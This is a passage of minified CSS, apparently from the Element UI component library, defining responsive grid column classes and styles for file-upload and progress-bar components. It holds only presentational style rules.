6{margin-left:66.6666666667%}.el-col-xs-pull-16{position:relative;right:66.6666666667%}.el-col-xs-push-16{position:relative;left:66.6666666667%}.el-col-xs-17{width:70.8333333333%}.el-col-xs-offset-17{margin-left:70.8333333333%}.el-col-xs-pull-17{position:relative;right:70.8333333333%}.el-col-xs-push-17{position:relative;left:70.8333333333%}.el-col-xs-18{width:75%}.el-col-xs-offset-18{margin-left:75%}.el-col-xs-pull-18{position:relative;right:75%}.el-col-xs-push-18{position:relative;left:75%}.el-col-xs-19{width:79.1666666667%}.el-col-xs-offset-19{margin-left:79.1666666667%}.el-col-xs-pull-19{position:relative;right:79.1666666667%}.el-col-xs-push-19{position:relative;left:79.1666666667%}.el-col-xs-20{width:83.3333333333%}.el-col-xs-offset-20{margin-left:83.3333333333%}.el-col-xs-pull-20{position:relative;right:83.3333333333%}.el-col-xs-push-20{position:relative;left:83.3333333333%}.el-col-xs-21{width:87.5%}.el-col-xs-offset-21{margin-left:87.5%}.el-col-xs-pull-21{position:relative;right:87.5%}.el-col-xs-push-21{position:relative;left:87.5%}.el-col-xs-22{width:91.6666666667%}.el-col-xs-offset-22{margin-left:91.6666666667%}.el-col-xs-pull-22{position:relative;right:91.6666666667%}.el-col-xs-push-22{position:relative;left:91.6666666667%}.el-col-xs-23{width:95.8333333333%}.el-col-xs-offset-23{margin-left:95.8333333333%}.el-col-xs-pull-23{position:relative;right:95.8333333333%}.el-col-xs-push-23{position:relative;left:95.8333333333%}.el-col-xs-24{width:100%}.el-col-xs-offset-24{margin-left:100%}.el-col-xs-pull-24{position:relative;right:100%}.el-col-xs-push-24{position:relative;left:100%}}@media only screen and (min-width:768px){.el-col-sm-0{display:none;width:0}.el-col-sm-offset-0{margin-left:0}.el-col-sm-pull-0{position:relative;right:0}.el-col-sm-push-0{position:relative;left:0}.el-col-sm-1{width:4.1666666667%}.el-col-sm-offset-1{margin-left:4.1666666667%}.el-col-sm-pull-1{position:relative;right:4.1666666667%}.el-col-sm-push-1{position:relative;left:4.1666666667%}.el-col-sm-2{width:8.3333333333%}.el-col-sm-offset-2{margin-left:8.3333333333%}.el-col-sm-pull-2{position:relative;right:8.3333333333%}.el-col-sm-push-2{position:relative;left:8.3333333333%}.el-col-sm-3{width:12.5%}.el-col-sm-offset-3{margin-left:12.5%}.el-col-sm-pull-3{position:relative;right:12.5%}.el-col-sm-push-3{position:relative;left:12.5%}.el-col-sm-4{width:16.6666666667%}.el-col-sm-offset-4{margin-left:16.6666666667%}.el-col-sm-pull-4{position:relative;right:16.6666666667%}.el-col-sm-push-4{position:relative;left:16.6666666667%}.el-col-sm-5{width:20.8333333333%}.el-col-sm-offset-5{margin-left:20.8333333333%}.el-col-sm-pull-5{position:relative;right:20.8333333333%}.el-col-sm-push-5{position:relative;left:20.8333333333%}.el-col-sm-6{width:25%}.el-col-sm-offset-6{margin-left:25%}.el-col-sm-pull-6{position:relative;right:25%}.el-col-sm-push-6{position:relative;left:25%}.el-col-sm-7{width:29.1666666667%}.el-col-sm-offset-7{margin-left:29.1666666667%}.el-col-sm-pull-7{position:relative;right:29.1666666667%}.el-col-sm-push-7{position:relative;left:29.1666666667%}.el-col-sm-8{width:33.3333333333%}.el-col-sm-offset-8{margin-left:33.3333333333%}.el-col-sm-pull-8{position:relative;right:33.3333333333%}.el-col-sm-push-8{position:relative;left:33.3333333333%}.el-col-sm-9{width:37.5%}.el-col-sm-offset-9{margin-left:37.5%}.el-col-sm-pull-9{position:relative;right:37.5%}.el-col-sm-push-9{position:relative;left:37.5%}.el-col-sm-10{width:41.6666666667%}.el-col-sm-offset-10{margin-left:41.6666666667%}.el-col-sm-pull-10{position:relative;right:41.6666666667%}.el-col-sm-push-10{position:relative;left:41.6666666667%}.el-col-sm-11{width:45.8333333333%}.el-col-sm-offset-11{margin-left:45.8333333333%}.el-col-sm-pull-11{position:relative;right:45.8333333333%}.el-col-sm-push-11{position:relative;left:45.8333333333%}.el-col-sm-12{width:50%}.el-col-sm-offset-12{margin-left:50%}.el-col-sm-pull-12{position:relative;right:50%}.el-col-sm-push-12{position:relative;left:50%}.el-col-sm-13{width:54.1666666667%}.el-col-sm-offset-13{margin-left:54.1666666667%}.el-col-sm-pull-13{position:relative;right:54.1666666667%}.el-col-sm-push-13{position:relative;left:54.1666666667%}.el-col-sm-14{width:58.3333333333%}.el-col-sm-offset-14{margin-left:58.3333333333%}.el-col-sm-pull-14{position:relative;right:58.3333333333%}.el-col-sm-push-14{position:relative;left:58.3333333333%}.el-col-sm-15{width:62.5%}.el-col-sm-offset-15{margin-left:62.5%}.el-col-sm-pull-15{position:relative;right:62.5%}.el-col-sm-push-15{position:relative;left:62.5%}.el-col-sm-16{width:66.6666666667%}.el-col-sm-offset-16{margin-left:66.6666666667%}.el-col-sm-pull-16{position:relative;right:66.6666666667%}.el-col-sm-push-16{position:relative;left:66.6666666667%}.el-col-sm-17{width:70.8333333333%}.el-col-sm-offset-17{margin-left:70.8333333333%}.el-col-sm-pull-17{position:relative;right:70.8333333333%}.el-col-sm-push-17{position:relative;left:70.8333333333%}.el-col-sm-18{width:75%}.el-col-sm-offset-18{margin-left:75%}.el-col-sm-pull-18{position:relative;right:75%}.el-col-sm-push-18{position:relative;left:75%}.el-col-sm-19{width:79.1666666667%}.el-col-sm-offset-19{margin-left:79.1666666667%}.el-col-sm-pull-19{position:relative;right:79.1666666667%}.el-col-sm-push-19{position:relative;left:79.1666666667%}.el-col-sm-20{width:83.3333333333%}.el-col-sm-offset-20{margin-left:83.3333333333%}.el-col-sm-pull-20{position:relative;right:83.3333333333%}.el-col-sm-push-20{position:relative;left:83.3333333333%}.el-col-sm-21{width:87.5%}.el-col-sm-offset-21{margin-left:87.5%}.el-col-sm-pull-21{position:relative;right:87.5%}.el-col-sm-push-21{position:relative;left:87.5%}.el-col-sm-22{width:91.6666666667%}.el-col-sm-offset-22{margin-left:91.6666666667%}.el-col-sm-pull-22{position:relative;right:91.6666666667%}.el-col-sm-push-22{position:relative;left:91.6666666667%}.el-col-sm-23{width:95.8333333333%}.el-col-sm-offset-23{margin-left:95.8333333333%}.el-col-sm-pull-23{position:relative;right:95.8333333333%}.el-col-sm-push-23{position:relative;left:95.8333333333%}.el-col-sm-24{width:100%}.el-col-sm-offset-24{margin-left:100%}.el-col-sm-pull-24{position:relative;right:100%}.el-col-sm-push-24{position:relative;left:100%}}@media only screen and (min-width:992px){.el-col-md-0{display:none;width:0}.el-col-md-offset-0{margin-left:0}.el-col-md-pull-0{position:relative;right:0}.el-col-md-push-0{position:relative;left:0}.el-col-md-1{width:4.1666666667%}.el-col-md-offset-1{margin-left:4.1666666667%}.el-col-md-pull-1{position:relative;right:4.1666666667%}.el-col-md-push-1{position:relative;left:4.1666666667%}.el-col-md-2{width:8.3333333333%}.el-col-md-offset-2{margin-left:8.3333333333%}.el-col-md-pull-2{position:relative;right:8.3333333333%}.el-col-md-push-2{position:relative;left:8.3333333333%}.el-col-md-3{width:12.5%}.el-col-md-offset-3{margin-left:12.5%}.el-col-md-pull-3{position:relative;right:12.5%}.el-col-md-push-3{position:relative;left:12.5%}.el-col-md-4{width:16.6666666667%}.el-col-md-offset-4{margin-left:16.6666666667%}.el-col-md-pull-4{position:relative;right:16.6666666667%}.el-col-md-push-4{position:relative;left:16.6666666667%}.el-col-md-5{width:20.8333333333%}.el-col-md-offset-5{margin-left:20.8333333333%}.el-col-md-pull-5{position:relative;right:20.8333333333%}.el-col-md-push-5{position:relative;left:20.8333333333%}.el-col-md-6{width:25%}.el-col-md-offset-6{margin-left:25%}.el-col-md-pull-6{position:relative;right:25%}.el-col-md-push-6{position:relative;left:25%}.el-col-md-7{width:29.1666666667%}.el-col-md-offset-7{margin-left:29.1666666667%}.el-col-md-pull-7{position:relative;right:29.1666666667%}.el-col-md-push-7{position:relative;left:29.1666666667%}.el-col-md-8{width:33.3333333333%}.el-col-md-offset-8{margin-left:33.3333333333%}.el-col-md-pull-8{position:relative;right:33.3333333333%}.el-col-md-push-8{position:relative;left:33.3333333333%}.el-col-md-9{width:37.5%}.el-col-md-offset-9{margin-left:37.5%}.el-col-md-pull-9{position:relative;right:37.5%}.el-col-md-push-9{position:relative;left:37.5%}.el-col-md-10{width:41.6666666667%}.el-col-md-offset-10{margin-left:41.6666666667%}.el-col-md-pull-10{position:relative;right:41.6666666667%}.el-col-md-push-10{position:relative;left:41.6666666667%}.el-col-md-11{width:45.8333333333%}.el-col-md-offset-11{margin-left:45.8333333333%}.el-col-md-pull-11{position:relative;right:45.8333333333%}.el-col-md-push-11{position:relative;left:45.8333333333%}.el-col-md-12{width:50%}.el-col-md-offset-12{margin-left:50%}.el-col-md-pull-12{position:relative;right:50%}.el-col-md-push-12{position:relative;left:50%}.el-col-md-13{width:54.1666666667%}.el-col-md-offset-13{margin-left:54.1666666667%}.el-col-md-pull-13{position:relative;right:54.1666666667%}.el-col-md-push-13{position:relative;left:54.1666666667%}.el-col-md-14{width:58.3333333333%}.el-col-md-offset-14{margin-left:58.3333333333%}.el-col-md-pull-14{position:relative;right:58.3333333333%}.el-col-md-push-14{position:relative;left:58.3333333333%}.el-col-md-15{width:62.5%}.el-col-md-offset-15{margin-left:62.5%}.el-col-md-pull-15{position:relative;right:62.5%}.el-col-md-push-15{position:relative;left:62.5%}.el-col-md-16{width:66.6666666667%}.el-col-md-offset-16{margin-left:66.6666666667%}.el-col-md-pull-16{position:relative;right:66.6666666667%}.el-col-md-push-16{position:relative;left:66.6666666667%}.el-col-md-17{width:70.8333333333%}.el-col-md-offset-17{margin-left:70.8333333333%}.el-col-md-pull-17{position:relative;right:70.8333333333%}.el-col-md-push-17{position:relative;left:70.8333333333%}.el-col-md-18{width:75%}.el-col-md-offset-18{margin-left:75%}.el-col-md-pull-18{position:relative;right:75%}.el-col-md-push-18{position:relative;left:75%}.el-col-md-19{width:79.1666666667%}.el-col-md-offset-19{margin-left:79.1666666667%}.el-col-md-pull-19{position:relative;right:79.1666666667%}.el-col-md-push-19{position:relative;left:79.1666666667%}.el-col-md-20{width:83.3333333333%}.el-col-md-offset-20{margin-left:83.3333333333%}.el-col-md-pull-20{position:relative;right:83.3333333333%}.el-col-md-push-20{position:relative;left:83.3333333333%}.el-col-md-21{width:87.5%}.el-col-md-offset-21{margin-left:87.5%}.el-col-md-pull-21{position:relative;right:87.5%}.el-col-md-push-21{position:relative;left:87.5%}.el-col-md-22{width:91.6666666667%}.el-col-md-offset-22{margin-left:91.6666666667%}.el-col-md-pull-22{position:relative;right:91.6666666667%}.el-col-md-push-22{position:relative;left:91.6666666667%}.el-col-md-23{width:95.8333333333%}.el-col-md-offset-23{margin-left:95.8333333333%}.el-col-md-pull-23{position:relative;right:95.8333333333%}.el-col-md-push-23{position:relative;left:95.8333333333%}.el-col-md-24{width:100%}.el-col-md-offset-24{margin-left:100%}.el-col-md-pull-24{position:relative;right:100%}.el-col-md-push-24{position:relative;left:100%}}@media only screen and (min-width:1200px){.el-col-lg-0{display:none;width:0}.el-col-lg-offset-0{margin-left:0}.el-col-lg-pull-0{position:relative;right:0}.el-col-lg-push-0{position:relative;left:0}.el-col-lg-1{width:4.1666666667%}.el-col-lg-offset-1{margin-left:4.1666666667%}.el-col-lg-pull-1{position:relative;right:4.1666666667%}.el-col-lg-push-1{position:relative;left:4.1666666667%}.el-col-lg-2{width:8.3333333333%}.el-col-lg-offset-2{margin-left:8.3333333333%}.el-col-lg-pull-2{position:relative;right:8.3333333333%}.el-col-lg-push-2{position:relative;left:8.3333333333%}.el-col-lg-3{width:12.5%}.el-col-lg-offset-3{margin-left:12.5%}.el-col-lg-pull-3{position:relative;right:12.5%}.el-col-lg-push-3{position:relative;left:12.5%}.el-col-lg-4{width:16.6666666667%}.el-col-lg-offset-4{margin-left:16.6666666667%}.el-col-lg-pull-4{position:relative;right:16.6666666667%}.el-col-lg-push-4{position:relative;left:16.6666666667%}.el-col-lg-5{width:20.8333333333%}.el-col-lg-offset-5{margin-left:20.8333333333%}.el-col-lg-pull-5{position:relative;right:20.8333333333%}.el-col-lg-push-5{position:relative;left:20.8333333333%}.el-col-lg-6{width:25%}.el-col-lg-offset-6{margin-left:25%}.el-col-lg-pull-6{position:relative;right:25%}.el-col-lg-push-6{position:relative;left:25%}.el-col-lg-7{width:29.1666666667%}.el-col-lg-offset-7{margin-left:29.1666666667%}.el-col-lg-pull-7{position:relative;right:29.1666666667%}.el-col-lg-push-7{position:relative;left:29.1666666667%}.el-col-lg-8{width:33.3333333333%}.el-col-lg-offset-8{margin-left:33.3333333333%}.el-col-lg-pull-8{position:relative;right:33.3333333333%}.el-col-lg-push-8{position:relative;left:33.3333333333%}.el-col-lg-9{width:37.5%}.el-col-lg-offset-9{margin-left:37.5%}.el-col-lg-pull-9{position:relative;right:37.5%}.el-col-lg-push-9{position:relative;left:37.5%}.el-col-lg-10{width:41.6666666667%}.el-col-lg-offset-10{margin-left:41.6666666667%}.el-col-lg-pull-10{position:relative;right:41.6666666667%}.el-col-lg-push-10{position:relative;left:41.6666666667%}.el-col-lg-11{width:45.8333333333%}.el-col-lg-offset-11{margin-left:45.8333333333%}.el-col-lg-pull-11{position:relative;right:45.8333333333%}.el-col-lg-push-11{position:relative;left:45.8333333333%}.el-col-lg-12{width:50%}.el-col-lg-offset-12{margin-left:50%}.el-col-lg-pull-12{position:relative;right:50%}.el-col-lg-push-12{position:relative;left:50%}.el-col-lg-13{width:54.1666666667%}.el-col-lg-offset-13{margin-left:54.1666666667%}.el-col-lg-pull-13{position:relative;right:54.1666666667%}.el-col-lg-push-13{position:relative;left:54.1666666667%}.el-col-lg-14{width:58.3333333333%}.el-col-lg-offset-14{margin-left:58.3333333333%}.el-col-lg-pull-14{position:relative;right:58.3333333333%}.el-col-lg-push-14{position:relative;left:58.3333333333%}.el-col-lg-15{width:62.5%}.el-col-lg-offset-15{margin-left:62.5%}.el-col-lg-pull-15{position:relative;right:62.5%}.el-col-lg-push-15{position:relative;left:62.5%}.el-col-lg-16{width:66.6666666667%}.el-col-lg-offset-16{margin-left:66.6666666667%}.el-col-lg-pull-16{position:relative;right:66.6666666667%}.el-col-lg-push-16{position:relative;left:66.6666666667%}.el-col-lg-17{width:70.8333333333%}.el-col-lg-offset-17{margin-left:70.8333333333%}.el-col-lg-pull-17{position:relative;right:70.8333333333%}.el-col-lg-push-17{position:relative;left:70.8333333333%}.el-col-lg-18{width:75%}.el-col-lg-offset-18{margin-left:75%}.el-col-lg-pull-18{position:relative;right:75%}.el-col-lg-push-18{position:relative;left:75%}.el-col-lg-19{width:79.1666666667%}.el-col-lg-offset-19{margin-left:79.1666666667%}.el-col-lg-pull-19{position:relative;right:79.1666666667%}.el-col-lg-push-19{position:relative;left:79.1666666667%}.el-col-lg-20{width:83.3333333333%}.el-col-lg-offset-20{margin-left:83.3333333333%}.el-col-lg-pull-20{position:relative;right:83.3333333333%}.el-col-lg-push-20{position:relative;left:83.3333333333%}.el-col-lg-21{width:87.5%}.el-col-lg-offset-21{margin-left:87.5%}.el-col-lg-pull-21{position:relative;right:87.5%}.el-col-lg-push-21{position:relative;left:87.5%}.el-col-lg-22{width:91.6666666667%}.el-col-lg-offset-22{margin-left:91.6666666667%}.el-col-lg-pull-22{position:relative;right:91.6666666667%}.el-col-lg-push-22{position:relative;left:91.6666666667%}.el-col-lg-23{width:95.8333333333%}.el-col-lg-offset-23{margin-left:95.8333333333%}.el-col-lg-pull-23{position:relative;right:95.8333333333%}.el-col-lg-push-23{position:relative;left:95.8333333333%}.el-col-lg-24{width:100%}.el-col-lg-offset-24{margin-left:100%}.el-col-lg-pull-24{position:relative;right:100%}.el-col-lg-push-24{position:relative;left:100%}}@media only screen and (min-width:1920px){.el-col-xl-0{display:none;width:0}.el-col-xl-offset-0{margin-left:0}.el-col-xl-pull-0{position:relative;right:0}.el-col-xl-push-0{position:relative;left:0}.el-col-xl-1{width:4.1666666667%}.el-col-xl-offset-1{margin-left:4.1666666667%}.el-col-xl-pull-1{position:relative;right:4.1666666667%}.el-col-xl-push-1{position:relative;left:4.1666666667%}.el-col-xl-2{width:8.3333333333%}.el-col-xl-offset-2{margin-left:8.3333333333%}.el-col-xl-pull-2{position:relative;right:8.3333333333%}.el-col-xl-push-2{position:relative;left:8.3333333333%}.el-col-xl-3{width:12.5%}.el-col-xl-offset-3{margin-left:12.5%}.el-col-xl-pull-3{position:relative;right:12.5%}.el-col-xl-push-3{position:relative;left:12.5%}.el-col-xl-4{width:16.6666666667%}.el-col-xl-offset-4{margin-left:16.6666666667%}.el-col-xl-pull-4{position:relative;right:16.6666666667%}.el-col-xl-push-4{position:relative;left:16.6666666667%}.el-col-xl-5{width:20.8333333333%}.el-col-xl-offset-5{margin-left:20.8333333333%}.el-col-xl-pull-5{position:relative;right:20.8333333333%}.el-col-xl-push-5{position:relative;left:20.8333333333%}.el-col-xl-6{width:25%}.el-col-xl-offset-6{margin-left:25%}.el-col-xl-pull-6{position:relative;right:25%}.el-col-xl-push-6{position:relative;left:25%}.el-col-xl-7{width:29.1666666667%}.el-col-xl-offset-7{margin-left:29.1666666667%}.el-col-xl-pull-7{position:relative;right:29.1666666667%}.el-col-xl-push-7{position:relative;left:29.1666666667%}.el-col-xl-8{width:33.3333333333%}.el-col-xl-offset-8{margin-left:33.3333333333%}.el-col-xl-pull-8{position:relative;right:33.3333333333%}.el-col-xl-push-8{position:relative;left:33.3333333333%}.el-col-xl-9{width:37.5%}.el-col-xl-offset-9{margin-left:37.5%}.el-col-xl-pull-9{position:relative;right:37.5%}.el-col-xl-push-9{position:relative;left:37.5%}.el-col-xl-10{width:41.6666666667%}.el-col-xl-offset-10{margin-left:41.6666666667%}.el-col-xl-pull-10{position:relative;right:41.6666666667%}.el-col-xl-push-10{position:relative;left:41.6666666667%}.el-col-xl-11{width:45.8333333333%}.el-col-xl-offset-11{margin-left:45.8333333333%}.el-col-xl-pull-11{position:relative;right:45.8333333333%}.el-col-xl-push-11{position:relative;left:45.8333333333%}.el-col-xl-12{width:50%}.el-col-xl-offset-12{margin-left:50%}.el-col-xl-pull-12{position:relative;right:50%}.el-col-xl-push-12{position:relative;left:50%}.el-col-xl-13{width:54.1666666667%}.el-col-xl-offset-13{margin-left:54.1666666667%}.el-col-xl-pull-13{position:relative;right:54.1666666667%}.el-col-xl-push-13{position:relative;left:54.1666666667%}.el-col-xl-14{width:58.3333333333%}.el-col-xl-offset-14{margin-left:58.3333333333%}.el-col-xl-pull-14{position:relative;right:58.3333333333%}.el-col-xl-push-14{position:relative;left:58.3333333333%}.el-col-xl-15{width:62.5%}.el-col-xl-offset-15{margin-left:62.5%}.el-col-xl-pull-15{position:relative;right:62.5%}.el-col-xl-push-15{position:relative;left:62.5%}.el-col-xl-16{width:66.6666666667%}.el-col-xl-offset-16{margin-left:66.6666666667%}.el-col-xl-pull-16{position:relative;right:66.6666666667%}.el-col-xl-push-16{position:relative;left:66.6666666667%}.el-col-xl-17{width:70.8333333333%}.el-col-xl-offset-17{margin-left:70.8333333333%}.el-col-xl-pull-17{position:relative;right:70.8333333333%}.el-col-xl-push-17{position:relative;left:70.8333333333%}.el-col-xl-18{width:75%}.el-col-xl-offset-18{margin-left:75%}.el-col-xl-pull-18{position:relative;right:75%}.el-col-xl-push-18{position:relative;left:75%}.el-col-xl-19{width:79.1666666667%}.el-col-xl-offset-19{margin-left:79.1666666667%}.el-col-xl-pull-19{position:relative;right:79.1666666667%}.el-col-xl-push-19{position:relative;left:79.1666666667%}.el-col-xl-20{width:83.3333333333%}.el-col-xl-offset-20{margin-left:83.3333333333%}.el-col-xl-pull-20{position:relative;right:83.3333333333%}.el-col-xl-push-20{position:relative;left:83.3333333333%}.el-col-xl-21{width:87.5%}.el-col-xl-offset-21{margin-left:87.5%}.el-col-xl-pull-21{position:relative;right:87.5%}.el-col-xl-push-21{position:relative;left:87.5%}.el-col-xl-22{width:91.6666666667%}.el-col-xl-offset-22{margin-left:91.6666666667%}.el-col-xl-pull-22{position:relative;right:91.6666666667%}.el-col-xl-push-22{position:relative;left:91.6666666667%}.el-col-xl-23{width:95.8333333333%}.el-col-xl-offset-23{margin-left:95.8333333333%}.el-col-xl-pull-23{position:relative;right:95.8333333333%}.el-col-xl-push-23{position:relative;left:95.8333333333%}.el-col-xl-24{width:100%}.el-col-xl-offset-24{margin-left:100%}.el-col-xl-pull-24{position:relative;right:100%}.el-col-xl-push-24{position:relative;left:100%}}.el-upload{display:inline-block;text-align:center;cursor:pointer;outline:none}.el-upload__input{display:none}.el-upload__tip{font-size:12px;color:#606266;margin-top:7px}.el-upload iframe{position:absolute;z-index:-1;top:0;left:0;opacity:0;filter:alpha(opacity=0)}.el-upload--picture-card{background-color:#fbfdff;border:1px dashed #c0ccda;border-radius:6px;box-sizing:border-box;width:148px;height:148px;cursor:pointer;line-height:146px;vertical-align:top}.el-upload--picture-card i{font-size:28px;color:#8c939d}.el-upload--picture-card:hover,.el-upload:focus{border-color:#19cece;color:#19cece}.el-upload:focus .el-upload-dragger{border-color:#19cece}.el-upload-dragger{background-color:#fff;border:1px dashed #d9d9d9;border-radius:6px;box-sizing:border-box;width:360px;height:180px;text-align:center;cursor:pointer;position:relative;overflow:hidden}.el-upload-dragger .el-icon-upload{font-size:67px;color:#c0c4cc;margin:40px 0 16px;line-height:50px}.el-upload-dragger+.el-upload__tip{text-align:center}.el-upload-dragger~.el-upload__files{border-top:1px solid #dcdfe6;margin-top:7px;padding-top:5px}.el-upload-dragger .el-upload__text{color:#606266;font-size:14px;text-align:center}.el-upload-dragger .el-upload__text em{color:#19cece;font-style:normal}.el-upload-dragger:hover{border-color:#19cece}.el-upload-dragger.is-dragover{background-color:rgba(32,159,255,.06);border:2px dashed #19cece}.el-upload-list{margin:0;padding:0;list-style:none}.el-upload-list__item{transition:all .5s cubic-bezier(.55,0,.1,1);font-size:14px;color:#606266;line-height:1.8;margin-top:5px;position:relative;box-sizing:border-box;border-radius:4px;width:100%}.el-upload-list__item .el-progress{position:absolute;top:20px;width:100%}.el-upload-list__item .el-progress__text{position:absolute;right:0;top:-13px}.el-upload-list__item .el-progress-bar{margin-right:0;padding-right:0}.el-upload-list__item:first-child{margin-top:10px}.el-upload-list__item .el-icon-upload-success{color:#67c23a}.el-upload-list__item .el-icon-close{display:none;position:absolute;top:5px;right:5px;cursor:pointer;opacity:.75;color:#606266}.el-upload-list__item .el-icon-close:hover{opacity:1}.el-upload-list__item .el-icon-close-tip{display:none;position:absolute;top:5px;right:5px;font-size:12px;cursor:pointer;opacity:1;color:#19cece}.el-upload-list__item:hover{background-color:#f5f7fa}.el-upload-list__item:hover .el-icon-close{display:inline-block}.el-upload-list__item:hover .el-progress__text{display:none}.el-upload-list__item.is-success .el-upload-list__item-status-label{display:block}.el-upload-list__item.is-success .el-upload-list__item-name:focus,.el-upload-list__item.is-success .el-upload-list__item-name:hover{color:#19cece;cursor:pointer}.el-upload-list__item.is-success:focus:not(:hover) .el-icon-close-tip{display:inline-block}.el-upload-list__item.is-success:active,.el-upload-list__item.is-success:not(.focusing):focus{outline-width:0}.el-upload-list__item.is-success:active .el-icon-close-tip,.el-upload-list__item.is-success:focus .el-upload-list__item-status-label,.el-upload-list__item.is-success:hover .el-upload-list__item-status-label,.el-upload-list__item.is-success:not(.focusing):focus .el-icon-close-tip{display:none}.el-upload-list.is-disabled .el-upload-list__item:hover .el-upload-list__item-status-label{display:block}.el-upload-list__item-name{color:#606266;display:block;margin-right:40px;overflow:hidden;padding-left:4px;text-overflow:ellipsis;transition:color .3s;white-space:nowrap}.el-upload-list__item-name [class^=el-icon]{height:100%;margin-right:7px;color:#909399;line-height:inherit}.el-upload-list__item-status-label{position:absolute;right:5px;top:0;line-height:inherit;display:none}.el-upload-list__item-delete{position:absolute;right:10px;top:0;font-size:12px;color:#606266;display:none}.el-upload-list__item-delete:hover{color:#19cece}.el-upload-list--picture-card{margin:0;display:inline;vertical-align:top}.el-upload-list--picture-card .el-upload-list__item{overflow:hidden;background-color:#fff;border:1px solid #c0ccda;border-radius:6px;box-sizing:border-box;width:148px;height:148px;margin:0 8px 8px 0;display:inline-block}.el-upload-list--picture-card .el-upload-list__item .el-icon-check,.el-upload-list--picture-card .el-upload-list__item .el-icon-circle-check{color:#fff}.el-upload-list--picture-card .el-upload-list__item .el-icon-close,.el-upload-list--picture-card .el-upload-list__item:hover .el-upload-list__item-status-label{display:none}.el-upload-list--picture-card .el-upload-list__item:hover .el-progress__text{display:block}.el-upload-list--picture-card .el-upload-list__item-name{display:none}.el-upload-list--picture-card .el-upload-list__item-thumbnail{width:100%;height:100%}.el-upload-list--picture-card .el-upload-list__item-status-label{position:absolute;right:-15px;top:-6px;width:40px;height:24px;background:#13ce66;text-align:center;transform:rotate(45deg);box-shadow:0 0 1pc 1px rgba(0,0,0,.2)}.el-upload-list--picture-card .el-upload-list__item-status-label i{font-size:12px;margin-top:11px;transform:rotate(-45deg)}.el-upload-list--picture-card .el-upload-list__item-actions{position:absolute;width:100%;height:100%;left:0;top:0;cursor:default;text-align:center;color:#fff;opacity:0;font-size:20px;background-color:rgba(0,0,0,.5);transition:opacity .3s}.el-upload-list--picture-card .el-upload-list__item-actions:after{display:inline-block;content:"";height:100%;vertical-align:middle}.el-upload-list--picture-card .el-upload-list__item-actions span{display:none;cursor:pointer}.el-upload-list--picture-card .el-upload-list__item-actions span+span{margin-left:15px}.el-upload-list--picture-card .el-upload-list__item-actions .el-upload-list__item-delete{position:static;font-size:inherit;color:inherit}.el-upload-list--picture-card .el-upload-list__item-actions:hover{opacity:1}.el-upload-list--picture-card .el-upload-list__item-actions:hover span{display:inline-block}.el-upload-list--picture-card .el-progress{top:50%;left:50%;transform:translate(-50%,-50%);bottom:auto;width:126px}.el-upload-list--picture-card .el-progress .el-progress__text{top:50%}.el-upload-list--picture .el-upload-list__item{overflow:hidden;z-index:0;background-color:#fff;border:1px solid #c0ccda;border-radius:6px;box-sizing:border-box;margin-top:10px;padding:10px 10px 10px 90px;height:92px}.el-upload-list--picture .el-upload-list__item .el-icon-check,.el-upload-list--picture .el-upload-list__item .el-icon-circle-check{color:#fff}.el-upload-list--picture .el-upload-list__item:hover .el-upload-list__item-status-label{background:transparent;box-shadow:none;top:-2px;right:-12px}.el-upload-list--picture .el-upload-list__item:hover .el-progress__text{display:block}.el-upload-list--picture .el-upload-list__item.is-success .el-upload-list__item-name{line-height:70px;margin-top:0}.el-upload-list--picture .el-upload-list__item.is-success .el-upload-list__item-name i{display:none}.el-upload-list--picture .el-upload-list__item-thumbnail{vertical-align:middle;display:inline-block;width:70px;height:70px;float:left;position:relative;z-index:1;margin-left:-80px;background-color:#fff}.el-upload-list--picture .el-upload-list__item-name{display:block;margin-top:20px}.el-upload-list--picture .el-upload-list__item-name i{font-size:70px;line-height:1;position:absolute;left:9px;top:10px}.el-upload-list--picture .el-upload-list__item-status-label{position:absolute;right:-17px;top:-7px;width:46px;height:26px;background:#13ce66;text-align:center;transform:rotate(45deg);box-shadow:0 1px 1px #ccc}.el-upload-list--picture .el-upload-list__item-status-label i{font-size:12px;margin-top:12px;transform:rotate(-45deg)}.el-upload-list--picture .el-progress{position:relative;top:-7px}.el-upload-cover{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden;z-index:10;cursor:default}.el-upload-cover:after{display:inline-block;content:"";height:100%;vertical-align:middle}.el-upload-cover img{display:block;width:100%;height:100%}.el-upload-cover__label{position:absolute;right:-15px;top:-6px;width:40px;height:24px;background:#13ce66;text-align:center;transform:rotate(45deg);box-shadow:0 0 1pc 1px rgba(0,0,0,.2)}.el-upload-cover__label i{font-size:12px;margin-top:11px;transform:rotate(-45deg);color:#fff}.el-upload-cover__progress{display:inline-block;vertical-align:middle;position:static;width:243px}.el-upload-cover__progress+.el-upload__inner{opacity:0}.el-upload-cover__content{position:absolute;top:0;left:0;width:100%;height:100%}.el-upload-cover__interact{position:absolute;bottom:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.72);text-align:center}.el-upload-cover__interact .btn{display:inline-block;color:#fff;font-size:14px;cursor:pointer;vertical-align:middle;transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);margin-top:60px}.el-upload-cover__interact .btn i{margin-top:0}.el-upload-cover__interact .btn span{opacity:0;transition:opacity .15s linear}.el-upload-cover__interact .btn:not(:first-child){margin-left:35px}.el-upload-cover__interact .btn:hover{transform:translateY(-13px)}.el-upload-cover__interact .btn:hover span{opacity:1}.el-upload-cover__interact .btn i{color:#fff;display:block;font-size:24px;line-height:inherit;margin:0 auto 5px}.el-upload-cover__title{position:absolute;bottom:0;left:0;background-color:#fff;height:36px;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-weight:400;text-align:left;padding:0 10px;margin:0;line-height:36px;font-size:14px;color:#303133}.el-upload-cover+.el-upload__inner{opacity:0;position:relative;z-index:1}.el-progress{position:relative;line-height:1}.el-progress__text{font-size:14px;color:#606266;display:inline-block;vertical-align:middle;margin-left:10px;line-height:1}.el-progress__text i{vertical-align:middle;display:block}.el-progress--circle,.el-progress--dashboard{display:inline-block}.el-progress--circle .el-progress__text,.el-progress--dashboard .el-progress__text{position:absolute;top:50%;left:0;width:100%;text-align:center;margin:0;transform:translateY(-50%)}.el-progress--circle .el-progress__text i,.el-progress--dashboard .el-progress__text i{vertical-align:middle;display:inline-block}.el-progress--without-text .el-progress__text{display:none}.el-progress--without-text .el-progress-bar{padding-right:0;margin-right:0;display:block}.el-progress--text-inside .el-progress-bar{padding-right:0;margin-right:0}.el-progress.is-success .el-progress-bar__inner{background-color:#67c23a}.el-progress.is-success .el-progress__text{color:#67c23a}.el-progress.is-warning 